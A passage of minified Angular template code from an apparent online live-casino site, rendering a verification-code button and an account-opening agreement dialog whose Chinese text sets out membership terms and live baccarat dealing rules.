t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"button",[["class","refresh-button"],["nz-button",""],["nzType","primary"],["type","button"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.sendMessageCode()&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](2,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,19,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u53d1\u9001\u9a8c\u8bc1\u7801 "]))],(function(l,n){l(n,2,0,"primary")}),(function(l,n){l(n,0,0,n.component.pMobileNo.invalid,t["\u0275nov"](n,2).nzWave)}))}function fn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"div",[["class","countdown"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["\u5012\u8ba1\u65f6 "," s"]))],null,(function(l,n){l(n,1,0,n.component.deadline/1e3)}))}function Cn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function bn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,174,"div",[["id","index-dailog"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","ui_t"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f00\u6237\u534f\u8bae"])),(l()(),t["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!1)&&t),t}),null,null)),(l()(),t["\u0275eld"](6,0,null,null,168,"div",[["class","nav-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,167,"div",[["class","contents"]],null,null,null,null,null)),(l()(),t["\u0275eld"](8,0,null,null,28,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u901a\u5219"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\u3002 "])),(l()(),t["\u0275eld"](12,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\u3002\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\u3002 "])),(l()(),t["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\u3002 "])),(l()(),t["\u0275eld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\u3002 "])),(l()(),t["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](22,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\u3002 "])),(l()(),t["\u0275eld"](24,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](26,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\u3002 "])),(l()(),t["\u0275eld"](28,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\u3002\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u3002 "])),(l()(),t["\u0275eld"](32,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u3002\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\u3002\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u5b98\u7f51\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb \u3002 "])),(l()(),t["\u0275eld"](34,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\u3002\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u4f4f\u5740\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u76f8\u540c\u652f\u4ed8\u5361/\u4fe1\u7528\u5361\u53f7\u7801\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883 (\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002 "])),(l()(),t["\u0275eld"](36,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,66,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](39,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5a31\u4e50"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](42,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](44,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\u3002 "])),(l()(),t["\u0275eld"](46,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\u3002\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\u3002 "])),(l()(),t["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\u3002 "])),(l()(),t["\u0275eld"](50,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\u3002 "])),(l()(),t["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\u3002\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\u3002 "])),(l()(),t["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\u3002 "])),(l()(),t["\u0275eld"](56,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a "])),(l()(),t["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](62,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](64,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\u3002 "])),(l()(),t["\u0275eld"](66,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](68,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](70,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](72,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 15.\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982: \u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 16.\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09 "])),(l()(),t["\u0275eld"](76,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684 \u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 17.\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\u3002 "])),(l()(),t["\u0275eld"](82,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 18.\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\u3002 "])),(l()(),t["\u0275eld"](84,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 19.\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\u3002 "])),(l()(),t["\u0275eld"](86,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 20.\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\u3002 "])),(l()(),t["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 21.\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 